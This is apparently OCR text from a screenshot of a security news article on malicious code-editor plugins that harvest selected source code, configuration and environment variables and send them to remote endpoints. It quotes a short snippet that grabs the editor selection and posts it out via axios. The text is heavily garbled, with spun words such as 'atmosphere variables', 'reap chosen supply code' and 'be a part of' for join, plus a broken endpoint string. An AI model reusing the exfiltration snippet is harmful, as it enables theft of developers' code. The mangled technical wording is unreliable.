
starting from easy HTTP POST requests to persistent
socket connections.
HelixGuard analysts uncovered that some variants
actively monitored person code, configuration
information, and even atmosphere variables.
One plugin, for instance, repeatedly invoked
features like doc.getText(choice) to reap chosen
supply code, transmitting the outcomes by way of
HTTP to distant endpoints:-
let code = doc.getText(choice);
code = code.break up(” “).be a part
of(“”).toLowerCase();
axios.put up(‘ { code })